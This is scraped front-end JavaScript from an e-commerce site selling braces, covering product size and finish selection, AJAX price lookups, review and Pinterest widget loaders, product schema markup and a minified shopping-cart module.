    var url = $("input[id=productCommentURL]").val();
    var urlSkuValue = $("input[name=sku_filter]").val();

    jQuery.post(url, {"action": "get_sku_details", "sku": urlSkuValue}, function(data){
        var result = JSON.parse(data);
        var idCategory = result[0].id_category;
        var selected_size = result[0].size;
        var selected_finish = result[0].finish;
        var shop_id = result[0].shop_id;

        $('#size-select').val(selected_size);
        getFinishes(url, shop_id, idCategory, selected_size, selected_finish);
    });
}

function initialiseUpDown(){
    $('.plus_op, .minus_op').unbind('click');

    $('.plus_op').click(function() {
        var qty_item = $(this).parent().find('.quantity_wanted');
        var qty = parseInt(qty_item.val(), 10);
        if (isNaN(qty))
            qty = 0;
        if (!qty_item.data('qty')) {
            qty_item.data('qty', qty);
        }
        qty_item.val(qty + 1);
        return false;
    });
    $('.minus_op').click(function() {
        var qty_item = $(this).parent().find('.quantity_wanted');
        var qty = parseInt(qty_item.val(), 10);
        if (isNaN(qty))
            qty = 1;
        if (qty > 1) {
            if (!qty_item.data('qty')) {
                qty_item.data('qty', qty);
            }
            qty_item.val(qty - 1);
        }
        return false;
    });
}

function getFinishes(url, id_shop, id_category, selected_size, selected_finish = false){
    jQuery("#our_price_display,#product_sku h3,#procure_method").html('');
    jQuery("#size-loader").toggleClass("hidden", false);
    jQuery("#related-products").fadeOut("slow");
    var options = "<option value='0'>--SELECT FINISH --</option>";
    jQuery("#add-to-cart-btn").attr('disabled', 'disabled');
    jQuery("#add-to-wishlist-btn").attr('disabled', 'disabled');
    jQuery("#add_to_wishlist").hide();
    jQuery("#our_price_display").html("");
    jQuery("#procure_method").html("");
    jQuery("#product_page_product_id").val("");
    jQuery("#finish-select").html(options);

    toggleAddToCartButton();
    validateAddToCartFields();

    if(selected_size == "0"){
        jQuery("#size-loader").toggleClass("hidden", true);
        return;
    }
    jQuery.post(url, {"id_shop": id_shop, "id_category": id_category, "action": "get_finishes", "size": selected_size}, function(data){
        jQuery.each(JSON.parse(data), function(i, v){
            options += '<option value="'+v.finish+'">'+v.finish+'</option>';
        });
        jQuery("#finish-select").html(options);
        jQuery("#size-loader").toggleClass("hidden", true);
        if(selected_finish){
            $('#finish-select').val(selected_finish);
            getProduct(url, id_shop, id_category, selected_finish);
        } else if(is_dom_load){
            is_dom_load = false;
		$("#finish-select").prop("selectedIndex", 1);
		$("#finish-select").trigger("change");
        }
    });
}
function getProductPrices(){
    let thisUrl = '/module/fbcustomizations/actions';
    let categoryIds = document.getElementsByClassName('subcategory-price-range');
    let categoryArray = [];
    for(let i = 0; i < categoryIds.length; i++){
        categoryArray.push(categoryIds[i].getAttribute('value'))
    }
    
    jQuery.post(thisUrl, {"category_id":categoryArray, "action":"get_all_products"}, function(data){
        
        jQuery.each(JSON.parse(data), function(i, v){
            
            let test = document.getElementById('subcat-id-'+v.category)
	    test.append('From $'+parseFloat(v.price).toFixed(2))
            
        });
    });
}

function getProduct(url, id_shop, id_category, selected_finish){
    jQuery("#our_price_display,#product_sku h3,#procure_method").html('');
    jQuery("#finish-loader").toggleClass("hidden", false);
    jQuery("#related-products, #review_section").fadeOut("slow");
    jQuery("#product_page_product_id").val("");
    jQuery("#add-to-cart-btn").attr('disabled', 'disabled');
    jQuery("#add-to-wishlist-btn").attr('disabled', 'disabled');
    jQuery("#add_to_wishlist").hide();
    jQuery("#product_sku").html("<br/>");
    displayImage(jQuery("#"+id_category+"_"+selected_finish.replace(/[\/ ]+/g, "_")));

    if(selected_finish == "0"){
        jQuery("#finish-loader").toggleClass("hidden", true);
        toggleAddToCartButton();
        return;
    }
	 //$('body').LoadingOverlay("show");
    jQuery.post(url, {"id_shop": id_shop, "id_category": id_category, "action": "get_product", "finish": selected_finish, "size": jQuery("#size-select").val()}, function(data){
        var response = JSON.parse(data);
        $("input[name=sku_filter]").val(response[0].product_SKU);
        var productUrlWithSku = response[0].category_link + '/' + response[0].product_SKU;
        if(history.pushState){
            history.pushState({page: ""}, "", productUrlWithSku);
        }else{
            document.location.href = response[0].category_link + '/' + response[0].product_SKU;
        }
        generateProductSchema(response, id_category);
        jQuery("#product_page_product_id").val(response[0].id_product);
        jQuery("#add_to_wishlist .add_to_wishlit").attr('data-id-product',response[0].id_product);
        jQuery("#product_sku").html("<h3>SKU : "+response[0].product_SKU+"</h3>");
        if(response[0].show_price == 1){
            jQuery("#our_price_display").html(response[0].price+" <label>/each</label>");
            jQuery("#custom_pricing_message,#cat-product-chat-container,#cat-request-quote").hide();
            jQuery("#cat-product-qty").show();
        }
        else
        {
            jQuery("#our_price_display").html("");
            jQuery("#custom_pricing_message,#cat-product-chat-container,#cat-request-quote").show();
            jQuery("#cat-product-qty").hide();
        }

        if(response[0].procure_method == 'MADE_TO_ORDER')
            //jQuery("#procure_method").html("Made to order:&nbsp;&nbsp; " + response[0].lead_time + " Business Days");
            jQuery("#procure_method").html("Made to order:&nbsp;<br/>6 - 8 Weeks");
        else{
            //var qty_txt = parseInt(response[0].available_qty) > 0 ? 'In Stock: ' + response[0].available_qty : 'Out Of Stock: ' + response[0].lead_time + ' Business Days';
            // var qty_txt = parseInt(response[0].available_qty) > 0 ? 'In Stock' : 'Out Of Stock';
            // jQuery("#procure_method").html(qty_txt);
        }
        //jQuery("#related-products").html(response[0].related_products);
        //jQuery("#product_comments").html(response[0].product_comments);
        //$('input.star').rating();
        //initializeSwiperRelatedProd();
        //initialiseUpDown();
        jQuery("#related-products, #review_section").fadeIn("slow");
        jQuery("#add-to-cart-btn").removeAttr('disabled');
        jQuery("#add-to-wishlist-btn").removeAttr('disabled');
        toggleAddToCartButton();
        validateAddToCartFields();
        jQuery("#add_to_cart,#add_to_wishlist").show();
        if(response[0].available_for_order == 0)
            jQuery("#add_to_cart").hide();
        //new requirement
        jQuery("#product_intallation").show();
        jQuery("#qty_label").show();
        jQuery("#qty_box").show();
        jQuery("#procure_method").removeClass("qty-hide-margin");
        if(response[0].available_for_order == 0 && response[0].show_price == 0){
            jQuery("#product_intallation").hide();
            jQuery("#qty_label").hide();
            jQuery("#qty_box").hide();
            jQuery("#procure_method").addClass("qty-hide-margin");
        }
        if (parseInt(response[0].installation_product) > 0) {
            $("#product_intallation .js-product-miniature").data("id-product", response[0].installation_product);
            $("#product_intallation").show();
        } else {
            $("#product_intallation .js-product-miniature").data("id-product", 0);
            $("#product_intallation").hide();
        }
        //bindSubmitReview();
       // bindUsefulnessAndAbuse();
        jQuery("#finish-loader").toggleClass("hidden", true);
        var sa_product_sku = response[0].product_SKU;
        if(selected_finish) {
            unsetShopperScript();
            setTimeout(function(){
                getReviewFromShopper(sa_product_sku);
            }, 1000);
        }
    });
}

function getReviewFromShopper(product_sku) {
    sa_product = product_sku;
    (function(w,d,t,f,o,s,a){ sa_domain = base_url; o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script','//www.shopperapproved.com/product/31873/'+sa_product+'.js');
    setTimeout(function(){
        loadReview();
    }, 1500);
}

function loadReview(){ 
    var reviewHtml = '';
    var reviewCount = ($('.overall').text().split("O")[0]);
    if(reviewCount != "") {
	var reviewLink = $('#product_just_stars .ind_cnt').text();
	reviewHtml = '<span class="review_count">' + reviewCount + '  OUT OF 5 </span> (' + reviewLink + ')';
    	$('.review_text').append(reviewHtml);
    }
	reviewHtml = '<a href="javascript:void(0);" onclick="ReviewProduct(sa_productid, sa_product_desc, sa_product_image_src)" class="open-comment-form green" title="" id="fb-write-review">Write a Review</a>';
    $('.review_text').append(reviewHtml);
}

function unsetShopperScript(){
    window["shopperapproved"] = undefined;
    $("script[src*='shopperapproved.com']").remove();
    $('.review_text, #product_just_stars, #review_header, #product_page, #review_image').html('');
}

function serialScrollFixLock(event, targeted, scrolled, items, position)
{
    serialScrollNbImages = $('#thumbs_list li:visible').length;
    serialScrollNbImagesDisplayed = $('#thumbs_list').width()/$('#thumbs_list_frame li').eq(0).width();

    var leftArrow = position == 0 ? true : false;
    var rightArrow = position + serialScrollNbImagesDisplayed >= serialScrollNbImages ? true : false;

    $('#view_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').css('display', leftArrow ? 'none' : 'block').fadeTo(0, leftArrow ? 0 : 1);
    $('#view_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');
    return true;
}

function displayImage(domAAroundImgThumb, no_animation)
{
//    if (typeof(no_animation) == 'undefined')
//        no_animation = false;
//    if (domAAroundImgThumb.prop('href'))
//    {
//        var new_src = domAAroundImgThumb.prop('href').replace('thickbox', 'large');
//        var new_title = domAAroundImgThumb.prop('title');
//        var new_href = domAAroundImgThumb.prop('href');
//        jQuery("#image-block a").first().attr("data-pin-href", buildPinUrl(new_href));
//        if ($('#bigpic').prop('src') != new_src)
//        {
//            $('#bigpic').prop({
//                'src' : new_src,
//                'alt' : new_title,
//                'title' : new_title
//            }).load(function(){
//                if (typeof(jqZoomEnabled) != 'undefined' && jqZoomEnabled)
//                    $(this).attr('rel', new_href);
//            });
//        }
//        $('#views_block li a').removeClass('shown');
//        $(domAAroundImgThumb).addClass('shown');
//    }
    var imageId = $(domAAroundImgThumb).attr("id");
    var slideIndex = -1;
    $('.pro_gallery_thumbs .swiper-slide').each(function(){
        slideIndex++;
        var slider_id = $(this).attr("id");
        if(slider_id == imageId){
            $('.pro_gallery_top')[0].swiper.slideTo(slideIndex);
            return false;
        }
    });
}


function buildPinUrl(urlmedia) {
    console.log(urlmedia);
    return '//pinterest.com/pin/create/button/?'+
        'url='+encodeURIComponent(document.location.href)+
        '&media='+encodeURIComponent(urlmedia)+
        '&description='+encodeURIComponent(document.title);
}

function initializeSwiperRelatedProd(){
    var relProSwiper = new Swiper('.strelatedproducts_container .products_sldier_swiper', {
        autoplay: 7000,
        speed: 400,
        autoplayDisableOnInteraction: false,
        loop: false,
        lazyLoading: true,
        onLazyImageReady: function (swiper, slide, image) {
            if ($(image).hasClass('front-image'))
                $(image).parent().removeClass('is_lazy'); //also in pro-lazy.js
        },
        nextButton: '.strelatedproducts_container .swiper-button-outer.swiper-button-next',
        prevButton: '.strelatedproducts_container .swiper-button-outer.swiper-button-prev',
        freeMode: false,
        spaceBetween: 16, //new
        slidesPerView: 4,
        breakpoints: {
            1200: {
                slidesPerView: 4,
              },
            992: {
                slidesPerView: 3,
            },
            768: {
                slidesPerView: 2,
            },
            480: {
                slidesPerView: 1,
            }
        },
        watchSlidesProgress: true,
        watchSlidesVisibility: true,
        onInit: function (swiper) {
            $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
            if ($(swiper.slides).length == $(swiper.slides).filter('.swiper-slide-visible').length) {
                $(swiper.params.nextButton).hide();
                $(swiper.params.prevButton).hide();
            } else {
                $(swiper.params.nextButton).show();
                $(swiper.params.prevButton).show();
            }
        },
        roundLengths: true,
        id_st: '.strelatedproducts_container .products_sldier_swiper'
    });
    setTimeout(function(){relProSwiper.update();}, 400);

}

$(document).on('click', '#product_intallation .quick-view', function (event) {
    event.preventDefault();
     var dataset =  $(event.target).closest('.js-product-miniature').data();

       let data = { 'action': 'quickview','id_product': dataset.idProduct, 'id_product_attribute': dataset.idProductAttribute};
    $.post(prestashop.urls.pages.product, data, null, 'json').then(function (resp) {
      $("input[name='qty'][id='quantity_wanted']").attr("id", "quantity_wanted_rel"); //change parent qty field id, to avoid dupliacte id
      $('body').append(resp.quickview_html);
      var productModal = "#quickview-modal-" + resp.product.id + "-" + resp.product.id_product_attribute;
      $(productModal).modal('show');
      productConfig(productModal);
      $(productModal).on('hidden.bs.modal', function () {
        $("input[name='qty'][id='quantity_wanted_rel']").attr("id", "quantity_wanted"); //reset parent qty field id
        $(productModal).remove();
      });
    });
});

  function  productConfig(qv) {
    $(qv).find('#quantity_wanted').TouchSpin({
       verticalbuttons: false,
        verticalupclass: 'material-icons touchspin-up',
        verticaldownclass: 'material-icons touchspin-down',
        buttondown_class: 'btn btn-touchspin js-touchspin',
        buttonup_class: 'btn btn-touchspin js-touchspin',
        min: 1,
        max: 1000000
    });
  }

function toggleAddToCartButton() {
    var select_size = $("#size-select option:selected").val();
    var select_finish = $("#finish-select option:selected").val();

    if (select_size == "0" || select_finish == '0') {
        $("#add-to-cart-btn").attr('disabled', 'disabled');
        $("#add-to-cart-disabled").removeClass('d-none');
    } else {
        $("#add-to-cart-btn").removeAttr('disabled');
        $("#add-to-cart-disabled").addClass('d-none');
    }
}

function validateAddToCartFields(){
    var select_size = $("#size-select option:selected").val();
    var select_finish = $("#finish-select option:selected").val();
    if (select_size == "0") {
        $("#size-select").addClass("error");
    }else{
        $("#size-select").removeClass("error")
    }

    if (select_finish == "0") {
          $("#finish-select").addClass("error");
    }else{
         $("#finish-select").removeClass("error")
    }
}

function generateProductSchema(productData, id_category) {
	var current_url = productData[0].category_link + '/' + productData[0].product_SKU;
	var productSKU = productData[0].product_SKU;
	var category_name = $('.category-product-title').text();
	var price = productData[0].price_without_currency;
	var schemaBaseURL = prestashop.urls.base_url;
	var schemaCategoryDescription = $('#schema_category_description').val();
	var schemaJSON = '<script id="schema-json" type="application/ld+json">' +
 	  							 '{' +
												'"@context": "https://schema.org/",'+
												'"@type": "Product",'+
												'"@id": "' + current_url +'",'+
												'"url": "' + current_url +'",'+
												'"name": "' + category_name +'",'+
												'"image": ['+
													'"' + schemaBaseURL + 'img/c/' + id_category + '.jpg"'+
												 '],'+
												'"description": "' + schemaCategoryDescription + '",'+
											'"sku" : "' + productSKU + '",'+
											'"mpn": "' + id_category + '",'+
											'"brand": {'+
													'"@type": "Brand",'+
													'"name": "Federal Brace"'+
												'},'+
										'"offers": {'+
													'"@type": "Offer",'+
													'"url": "' + current_url +'",'+
													'"priceCurrency": "USD",'+
													'"price": "' + price +'",'+
													'"priceValidUntil": "2021-12-31",'+
													'"itemCondition": "https://schema.org/New",'+
													'"availability": "https://schema.org/InStock"'+
												'}'+
											'}'+
									'</script>';
									$('script#schema-json').replaceWith(schemaJSON);
}

!function(a,b,c){var d,e,f;f="PIN_"+~~((new Date).getTime()/864e5),a[f]||(a[f]=!0,a.setTimeout(function(){d=b.getElementsByTagName("SCRIPT")[0],e=b.createElement("SCRIPT"),e.type="text/javascript",e.async=!0,e.src=c,d.parentNode.insertBefore(e,d)},10))}(window,document,"//assets.pinterest.com/js/pinit_main.js");


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stshoppingcart/views/js/stshoppingcart.js?ver=1587735426
body_size: 1764
content:
$(document).ready((function(){let t=[];$("body").on("click",".ajax_add_to_cart_button",(function(t){if(t.preventDefault(),!$(this).data("id-product")||"disabled"==$(this).prop("disabled"))return!1;var a=this,e="id_product="+$(this).data("id-product")+"&add=1&action=update&token="+prestashop.static_token+"&rand="+(new Date).getTime(),o=prestashop.urls.pages.cart;$(this).prop("disabled","disabled").addClass("active"),$(this).data("id-product-attribute")&&(e+="&ipa="+$(this).data("id-product-attribute"));var r=$(this).data("minimal-quantity")?$(this).data("minimal-quantity"):1,i=$(this).closest(".ajax_block_product").find("input[name=pro_quantity]").val();return i||(i=1),e+="&qty="+(i>r?i:r),$.post(o,e,null,"json").then((function(t){prestashop.emit("stUpdateCart",{reason:{idProduct:t.id_product,idProductAttribute:t.id_product_attribute,linkAction:"add-to-cart",updateornot:!1,caller_element:a}})})).fail((function(t){$(a).removeProp("disabled").removeClass("active"),prestashop.emit("handleError",{eventType:"addProductToCart",resp:t})})),!1})),$("body").on("click",'[data-button-action="add-to-cart"]',(function(t){t.preventDefault();let a=$(t.target);a.hasClass("btn")||(a=a.closest(".btn")),a.prop("disabled","disabled").addClass("active")})),prestashop.on("stUpdateCart",st_update_cart),prestashop.on("updateCart",st_update_cart),$("body").on("click",".ajax_remove_button",(function(a){a.preventDefault();let e={url:$(this).attr("href"),type:"deleteFromCart"};!function(){for(;t.length>0;)t.pop().abort()}(),$.ajax({url:e.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend:function(a){t.push(a)}}).then((function(t){prestashop.emit("stUpdateCart",{reason:{idProduct:t.id_product,idProductAttribute:t.id_product_attribute,linkAction:"delete-from-cart",updateornot:!1}}),$("body.product-id-"+t.id_product).length&&prestashop.emit("updateProduct",{reason:{}}),void 0!==prestashop.page.page_name&&"cart"==prestashop.page.page_name&&prestashop.emit("updateCart",{reason:{idProduct:t.id_product,idProductAttribute:t.id_product_attribute}})})).fail((function(t){prestashop.emit("handleError",{eventType:"updateProductInCart",resp:t,cartAction:e.type})}))}))}));var st_update_cart=function(t){var a=$(".blockcart").data("refresh-url"),e={},o=!0,r=null;t&&t.reason&&(e={id_product_attribute:t.reason.idProductAttribute,id_product:t.reason.idProduct,action:t.reason.linkAction},void 0!==t.reason.updateornot&&(o=t.reason.updateornot),void 0!==t.reason.caller_element&&(r=t.reason.caller_element)),$.post(a,e).then((function(t){if($(".shoppingcart-list").replaceWith(t.preview),prestashop.emit("stUpdatedCart"),t.products_count?(t.products_count>9?$(".ajax_cart_quantity").addClass("dozens"):$(".ajax_cart_quantity").removeClass("dozens"),$(".ajax_cart_quantity").text(t.products_count),$(".cart_body").removeClass("no_show_empty")):($(".ajax_cart_quantity").removeClass("dozens").text(0),1==hover_display_cp&&$(".cart_body").addClass("no_show_empty")),t.total_value&&$(".ajax_cart_total").text(t.total_value),void 0!==e.action&&"add-to-cart"==e.action){if(addtocart_animation&&t.flying_image){let a=showFlyimgImage(addtocart_animation,t.flying_image,r);a&&o&&prestashop.emit("updateProduct",{reason:{}}),!a&&t.modal&&void 0!==prestashop.blockcart&&prestashop.blockcart.showModal(t.modal,o)}else t.modal&&void 0!==prestashop.blockcart&&prestashop.blockcart.showModal(t.modal,o);r&&$(r).removeProp("disabled").removeClass("active")}$('button[data-button-action="add-to-cart"]').hasClass("active")&&$('button[data-button-action="add-to-cart"]').prop("disabled",!1).removeClass("active")})).fail((function(t){prestashop.emit("handleError",{eventType:"updateShoppingCart",resp:t})}))},showFlyimgImage=function(t,a,e){var o=cartBlock=null;if(e)(o=$(e).closest(".ajax_block_product").find(".front-image")).length||(o=$(e).closest(".ajax_block_product").find(".tm_gallery_top .swiper-slide-active .tm_gallery_item"));else{let t=$(".pro_gallery_top",".quickview");t.length||(t=$(".pro_gallery_top")),t.length&&void 0!==t[0].swiper&&(o=$(t[0].swiper.slides).eq(t[0].swiper.activeIndex).find(".pro_gallery_item"))}if(!o||!o.length)return!1;var r=o.hasClass("front-image")?o.parent().offset():o.offset();if(!r)return!1;r.right=$(window).innerWidth()-r.left-o.width();let i=o.width(),d=o.height();if(3==t&&(cartBlock=$(".rightbar_cart:visible"),cartBlock.length||(cartBlock=$(".cart_mobile_bar_tri:visible"))),3==t&&cartBlock&&cartBlock.length||(cartBlock=$(".st_shopping_cart:visible"),cartBlock.length||(cartBlock=$(".cart_mobile_bar_tri:visible")),cartBlock.length||(cartBlock=$(".rightbar_cart:visible"))),!cartBlock||!cartBlock.length)return!1;var n=cartBlock.offset();return!!n&&(n.right=$(window).innerWidth()-n.left-Math.floor(cartBlock.width()/2),$(".flying_image").remove(),o.clone().addClass("flying_image").on("load",(function(){$(this).show().animate({width:"50px",height:"50px",opacity:.5,top:n.top,right:n.right-25},r.top-n.top<1e3?1e3:r.top-n.top).fadeOut(100,(function(){$(this).remove()})),2==t&&$("body,html").animate({scrollTop:n.top},r.top-n.top<1e3?1e3:r.top-n.top)})).css({top:r.top,right:r.right,width:i,height:d,display:"none"}).appendTo($(".st-container")),!0)};